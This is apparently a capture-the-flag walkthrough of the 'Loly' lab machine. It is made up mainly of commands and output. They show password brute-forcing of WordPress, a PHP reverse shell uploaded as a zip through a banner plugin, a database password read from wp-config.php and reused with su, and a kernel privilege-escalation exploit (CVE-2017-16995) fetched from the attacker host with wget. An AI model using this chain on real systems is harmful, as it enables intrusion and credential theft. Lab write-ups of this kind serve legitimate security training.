Loly
Description ⤵️
💡 Loly ➡️
- Difficulty: Easy
- Tested: VMware Workstation 15.x Pro (This works better with VMware rather than VirtualBox)
- Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).
- Information: Your feedback is appreciated - Email: suncsr.challenges@gmail.com
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Loly]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.157.121
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-20 15:51 IST
Warning: 192.168.157.121 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.157.121
Host is up (0.17s latency).
Not shown: 65488 closed tcp ports (reset), 46 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.3 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Now lets set the /etc/hosts file as loly.lc →
Now with directory or files bruteforcing I got wordpress on this machine →
Now lets look into it →

Now with WPSCAN Tool I got username as Loly and when I bruteforced to find the password then I got this →
1
wpscan --url http://loly.lc/wordpress/ -U Loly -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-50.txt
1
2
Username: Loly
Password: fernando
Now lets login →

Now in AdRotate column I have the option to upload the banners so lets try to upload our payload for reverse shell →
I was struggling to upload the php file so I seen the .zip extension so I zipped the shell.php file into shell.zip file and uploaded it then I loaded this URL →
1
http://loly.lc/wordpress/wp-content/banners/shell.php

SHELL ➡️
Now lets dig deeper into this local privileged shell →
1
2
3
4
www-data@ubuntu:~$ cat local.txt
cat local.txt
1202a2f217f0453838ce4169bbd4dd79
www-data@ubuntu:~$
Now lets see the wp-config.php file which contains credentials →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
www-data@ubuntu:~/html/wordpress$ cat wp-config
cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You do not have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpress' );
/** MySQL database password */
define( 'DB_PASSWORD', 'lolyisabeautifulgirl' ); <-- PASSWORD
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Do not change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
define( 'DISALLOW_FILE_EDIT', true );
define( 'DISALLOW_FILE_MODS', true );
define('FS_METHOD','direct');
/* That is all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@ubuntu:~/html/wordpress$
Now lets use that password to try to change the user in this machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@ubuntu:~/html/wordpress$ su loly
su loly
Password: lolyisabeautifulgirl
loly@ubuntu:/var/www/html/wordpress$ whoami
whoami
loly
loly@ubuntu:/var/www/html/wordpress$ cd ~
cd ~
loly@ubuntu:~$ id
id
uid=1000(loly) gid=1000(loly) groups=1000(loly),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
loly@ubuntu:~$
Now I tied different methods to get to root but no luck so far so lets try kernel exploitation →
1
2
3
loly@ubuntu:/tmp$ uname -a
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
loly@ubuntu:/tmp$
Lets try it out now →
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Loly]
└─$ searchsploit -m linux/local/45010.c
Exploit: Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/45010
Path: /usr/share/exploitdb/exploits/linux/local/45010.c
Codes: CVE-2017-16995
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/Downloads/Proving_Ground//Vulnhub-Files/img/Loly/45010.c
Lets transfer it to victim machine through python3 http server and recive it with wget →
1
2
3
4
5
6
7
8
9
10
11
12
loly@ubuntu:/tmp$ wget http://192.168.45.200:8888/45010.c
--2023-06-22 03:51:55-- http://192.168.45.200:8888/45010.c
Connecting to 192.168.45.200:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: ‘45010.c’
45010.c 100%[===================>] 12.87K --.-KB/s in 0.002s
2023-06-22 03:51:56 (5.51 MB/s) - ‘45010.c’ saved [13176/13176]
loly@ubuntu:/tmp$ chmod +x 45010.c
Now lets run this exploit →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
loly@ubuntu:/tmp$ chmod +x 45010.c
loly@ubuntu:/tmp$ gcc 45010.c -o root
loly@ubuntu:/tmp$ ./root
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800768d0d00
[*] Leaking sock struct from ffff88007718c780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007ac89540
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007ac89540
[*] credentials patched, launching shell...
# /bin/bash -i
root@ubuntu:/tmp# cd ~
root@ubuntu:~#
Now to the /root/ directory →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@ubuntu:~# cd /root
root@ubuntu:/root# ls -al
total 32
drwx------ 3 root root 4096 Jun 22 02:54 .
drwxr-xr-x 22 root root 4096 Dec 7 2020 ..
-rw------- 1 root root 0 Jan 13 2021 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Jan 12 2021 .cache
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Jun 22 02:54 proof.txt
-rw-r--r-- 1 root root 32 Dec 7 2020 root.txt
-rw-r--r-- 1 root root 75 Aug 20 2020 .selected_editor
root@ubuntu:/root# cat root.txt
Your flag is in another file...
root@ubuntu:/root# cat proof.txt
8ec102ee173b0d41d6a9beaba221a308
root@ubuntu:/root# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens224: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:70:cf brd ff:ff:ff:ff:ff:ff
inet 192.168.233.121/24 brd 192.168.233.255 scope global ens224
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feba:70cf/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu:/root# whoami
root
root@ubuntu:/root# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
root@ubuntu:/root#
If you have any questions or suggestions, please leave a comment below. Thank You !